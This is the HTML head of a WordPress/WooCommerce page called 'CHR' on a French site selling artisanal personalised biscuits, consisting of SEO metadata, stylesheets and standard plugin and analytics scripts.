

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biscuit-personnalise.com/chr/
body_size: 311294
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>CHR - Biscuite</title>
	<link rel="apple-touch-icon" sizes="180x180" href="https://biscuit-personnalise.com/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://biscuit-personnalise.com/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://biscuit-personnalise.com/favicon-16x16.png">
<link rel="manifest" href="https://biscuit-personnalise.com/site.webmanifest">
<link rel="mask-icon" href="https://biscuit-personnalise.com/safari-pinned-tab.svg" color="#e99dac">
<meta name="msapplication-TileColor" content="#e99dac">
<meta name="theme-color" content="#ffffff">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://biscuit-personnalise.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://biscuit-personnalise.com/wp-content/themes/kote-theme/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://biscuit-personnalise.com/chr/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CHR - Biscuite" />
	<meta property="og:url" content="https://biscuit-personnalise.com/chr/" />
	<meta property="og:site_name" content="Biscuite" />
	<meta property="article:modified_time" content="2024-04-03T14:43:26+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://biscuit-personnalise.com/chr/","url":"https://biscuit-personnalise.com/chr/","name":"CHR - Biscuite","isPartOf":{"@id":"https://biscuit-personnalise.com/#website"},"datePublished":"2023-10-18T11:16:39+00:00","dateModified":"2024-04-03T14:43:26+00:00","breadcrumb":{"@id":"https://biscuit-personnalise.com/chr/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://biscuit-personnalise.com/chr/"]}]},{"@type":"BreadcrumbList","@id":"https://biscuit-personnalise.com/chr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://biscuit-personnalise.com/"},{"@type":"ListItem","position":2,"name":"CHR"}]},{"@type":"WebSite","@id":"https://biscuit-personnalise.com/#website","url":"https://biscuit-personnalise.com/","name":"Biscuite","description":"Biscuits français - Fabrication artisanale","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://biscuit-personnalise.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//plausible.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Biscuite &raquo; Flux" href="https://biscuit-personnalise.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Biscuite &raquo; Flux des commentaires" href="https://biscuit-personnalise.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/biscuit-personnalise.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='bw_maplibre_gl-css' href='https://biscuit-personnalise.com/wp-content/plugins/boxtal-connect/Boxtal/BoxtalConnectWoocommerce/assets/css/maplibre-gl.min.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bw_parcel_point-css' href='https://biscuit-personnalise.com/wp-content/plugins/boxtal-connect/Boxtal/BoxtalConnectWoocommerce/assets/css/parcel-point.css?ver=1.3.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://biscuit-personnalise.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://biscuit-personnalise.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://biscuit-personnalise.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://biscuit-personnalise.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://biscuit-personnalise.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://biscuit-personnalise.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wooswipe-pswp-css-css' href='https://biscuit-personnalise.com/wp-content/plugins/wooswipe/public/pswp/photoswipe.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wooswipe-pswp-skin-css' href='https://biscuit-personnalise.com/wp-content/plugins/wooswipe/public/pswp/default-skin/default-skin.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wooswipe-slick-css-css' href='https://biscuit-personnalise.com/wp-content/plugins/wooswipe/public/slick/slick.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wooswipe-slick-theme-css' href='https://biscuit-personnalise.com/wp-content/plugins/wooswipe/public/slick/slick-theme.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wooswipe-css-css' href='https://biscuit-personnalise.com/wp-content/plugins/wooswipe/public/css/wooswipe.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://biscuit-personnalise.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1757645934' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://biscuit-personnalise.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://biscuit-personnalise.com/wp-content/themes/kote-theme/fonts/genericons.css?ver=2.09' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://biscuit-personnalise.com/wp-content/themes/kote-theme/style.css?ver=2013-07-18' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css' href='https://biscuit-personnalise.com/wp-content/themes/kote-theme/css/ie.css?ver=2013-07-18' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='sib-front-css-css' href='https://biscuit-personnalise.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://biscuit-personnalise.com/wp-content/plugins/boxtal-connect/Boxtal/BoxtalConnectWoocommerce/assets/js/polyfills.min.js?ver=1.3.7" id="bw_polyfills-js"></script>
<script type="text/javascript" src="https://biscuit-personnalise.com/wp-content/plugins/boxtal-connect/Boxtal/BoxtalConnectWoocommerce/assets/js/maplibre-gl.js?ver=1.3.7" id="bw_maplibre_gl-js"></script>
<script type="text/javascript" src="https://biscuit-personnalise.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://biscuit-personnalise.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://biscuit-personnalise.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="bw_shipping-js-extra">
/* <![CDATA[ */
var translations = {"Unable to find carrier":"Impossible de trouver le transporteur","Opening hours":"Horaires d\u2019ouverture","Choose this parcel point":"Choisir ce point relais","Close map":"Fermer la carte","Your parcel point:":"Votre point relais\u00a0:","%skm away":"\u00e0 %skm","MONDAY":"LUNDI","TUESDAY":"MARDI","WEDNESDAY":"MERCREDI","THURSDAY":"JEUDI","FRIDAY":"VENDREDI","SATURDAY":"SAMEDI","SUNDAY":"DIMANCHE"};
var translations = {"Unable to find carrier":"Impossible de trouver le transporteur","Opening hours":"Horaires d\u2019ouverture","Choose this parcel point":"Choisir ce point relais","Close map":"Fermer la carte","Your parcel point:":"Votre point relais\u00a0:","%skm away":"\u00e0 %skm","MONDAY":"LUNDI","TUESDAY":"MARDI","WEDNESDAY":"MERCREDI","THURSDAY":"JEUDI","FRIDAY":"VENDREDI","SATURDAY":"SAMEDI","SUNDAY":"DIMANCHE"};
/* ]]> */
</script>
<script type="text/javascript" id="bw_shipping-js-before">
/* <![CDATA[ */
var bwData = bwData ? bwData : {}
bwData.ajaxurl = "https://biscuit-personnalise.com/wp-admin/admin-ajax.php"
bwData.mapUrl = "https://maps.boxtal.com/styles/boxtal/style.json?access_token=eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.[base64].[base64]"
bwData.mapLogoImageUrl = "https://resource.boxtal.com/images/boxtal-maps.svg"
bwData.mapLogoHrefUrl = "https://www.boxtal.com"
bwData.setPointNonce = "9f1db7b61e"
bwData.getPointsNonce = "b65465d3b1"
bwData.getShippingMethodExtraLabelNonce = "14a42a342f"
var bwData = bwData ? bwData : {}
bwData.ajaxurl = "https://biscuit-personnalise.com/wp-admin/admin-ajax.php"
bwData.mapUrl = "https://maps.boxtal.com/styles/boxtal/style.json?access_token=eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.[base64].[base64]"
bwData.mapLogoImageUrl = "https://resource.boxtal.com/images/boxtal-maps.svg"
bwData.mapLogoHrefUrl = "https://www.boxtal.com"
bwData.setPointNonce = "9f1db7b61e"
bwData.getPointsNonce = "b65465d3b1"
bwData.getShippingMethodExtraLabelNonce = "14a42a342f"
/* ]]> */
</script>
<script type="text/javascript" src="https://biscuit-personnalise.com/wp-content/plugins/boxtal-connect/Boxtal/BoxtalConnectWoocommerce/assets/js/parcel-point.min.js?ver=1.3.7" id="bw_shipping-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/biscuit-personnalise.com\/wp-admin\/admin-ajax.php","nonce":"d1eca90f20","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biscuit-personnalise.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://biscuit-personnalise.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://biscuit-personnalise.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://biscuit-personnalise.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biscuit-personnalise.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://biscuit-personnalise.com/wp-content/plugins/wooswipe/public/pswp/photoswipe.min.js?ver=3.0.1" id="wooswipe-pswp-js"></script>
<script type="text/javascript" src="https://biscuit-personnalise.com/wp-content/plugins/wooswipe/public/pswp/photoswipe-ui-default.min.js?ver=3.0.1" id="wooswipe-pswp-ui-js"></script>
<script type="text/javascript" src="https://biscuit-personnalise.com/wp-content/plugins/wooswipe/public/slick/slick.min.js?ver=3.0.1" id="wooswipe-slick-js"></script>
<script type="text/javascript" defer data-domain='biscuit-personnalise.com' data-api='https://plausible.io/api/event' data-cfasync='false' src="https://plausible.io/js/plausible.outbound-links.js?ver=2.3.1" id="plausible-analytics-js"></script>
<script type="text/javascript" id="plausible-analytics-js-after">
/* <![CDATA[ */
window.plausible = window.plausible || function() { (window.plausible.q = window.plausible.q || []).push(arguments) }
/* ]]> */
</script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Veuillez entrer une adresse e-mail valide.","requiredField":"Veuillez compl\u00e9ter les champs obligatoires.","invalidDateFormat":"Veuillez entrer une date valide.","invalidSMSFormat":"Veuillez entrer une num\u00e9ro de t\u00e9l\u00e9phone valide."};
var ajax_sib_front_object = {"ajax_url":"https:\/\/biscuit-personnalise.com\/wp-admin\/admin-ajax.php","ajax_nonce":"24addcb264","flag_url":"https:\/\/biscuit-personnalise.com\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biscuit-personnalise.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1761922150" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://biscuit-personnalise.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://biscuit-personnalise.com/wp-json/wp/v2/pages/16" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://biscuit-personnalise.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.4" />
<link rel='shortlink' href='https://biscuit-personnalise.com/?p=16' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://biscuit-personnalise.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbiscuit-personnalise.com%2Fchr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://biscuit-personnalise.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbiscuit-personnalise.com%2Fchr%2F&#038;format=xml" />
<meta name='plausible-analytics-version' content='2.3.1' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<link rel="stylesheet" href="https://use.typekit.net/paj5ssf.css">
